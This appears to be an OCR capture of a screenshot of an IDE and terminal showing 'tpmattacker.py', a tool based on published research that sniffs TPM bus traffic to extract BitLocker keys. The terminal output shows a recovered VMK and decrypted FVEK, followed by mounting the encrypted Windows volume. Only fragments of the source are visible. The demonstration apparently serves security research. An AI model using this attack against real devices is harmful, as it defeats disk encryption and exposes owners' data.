 Activities
Terminal
Jun 28 15:46
tpmattacker.py – tpmattacker.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
tpmattacker.py
Add Configuration...
Project
Project
tpmattacker.py
4 22 43
tpmattacker.py
tpmattacker.py
External Libraries
Scratches and Consoles
1 #!/usr/bin/env python
2 # -*- conding: utf-8 -*-
3
4 """
5 TPM attacker
6 This program is based on Matthias Deeg's work (@matthiasdeeg, matthias.deeg@syss.de)
7 Python tool for extracting BitLocker Volume Master Keys using
8 the FPGA-based iC
9 Key (FVMK) is dec
10 Modifications by
11
12 References:
13 http://www.latt
14 https://www.cro
15 https://github.
16 https://pulsese
17 https://github.
18 """
19
20
21 import ...
34
35 # global variables
36 exit_flag = False
37 vmk = bytes()
38 aeskey = ""
39 results = []
40
41 # some definitions
42 VMK_FILE = "vmk.bin"
43 FVEK_FILE = "fvek.bin"
44
45 # some regular expressions
46 REGEX_SIZE = re.compile(r"^.*\((?P<size>\d+)\) bytes.*")
47 REGEX_DATA = re.compile(r"^.*\[INFO\] (?P<data>.*)\n$")
48 REGEX_PAYLOAD = re.compile(r"^.*\[INFO\] (?P<address>[0-9a-fx]+) (?P<data>.*)\n$")
49
50
51 class CommunicationThread(threading.Thread):
52 """Thread for fast serial communication"""
hackerman@DTU-Hackerman: ~/upload
hackerman@DTU-Hackerman:~/upload$ sudo python3 tpmattacker.py -d /dev/sdc3
[*] Start sniffing
[*] Received 1843 bytes
[+] Found BitLocker VMK: 4c7ebf9759a1626dbbb05f569a8853fa703a11b0e069d69c1e566d9cc6693e4b
[+] Created VMK file 'vmk.bin' for use with BitLocker FVEK Decrypt
[+] Extracted nonce:
707d0332bc51d70107000000
[+] Extracted MAC:
954af458c3e500da199af8f85de2b86d
[+] Extracted payload:
6e6051877292156f428d04e38e1bb92e14d34f5b4e0fdf59530ba46ee53bac0efce6c134b4c10b2cb872dcc8
[+] Decrypted Full Volume Encryption Key (FVEK):
adc9a0793eec80c231bc0d8187e38dcd33d03fec3f10424ffdb25cd1ee70cffe
[+] Results saved to -> sniffing_results.txt
[+] Attempting to mount the encrypted drive: /dev/sdc3
Error opening '/dev/loop13' read-write
Could not mount read-write, trying read-only
'$Recycle.Bin' BOOTNXT DumpStack.log.tmp pagefile.sys ProgramData
'Program Files (x86)' swapfile.sys Users
bootmgr 'Documents and Settings' hiberfil.sys PerfLogs 'Program Files'
Recovery 'System Volume Information' Windows
hackerman@DTU-Hackerman:~/upload$
PC
Structure
Favorites
TODO Problems Terminal Python Packages Python Console
1 Event Log
Python 3.8 has been configured as a project interpreter // Configure a Python interpreter... (49 minutes ago)
12:14 CRLF UTF-8 4 spaces Python 3.8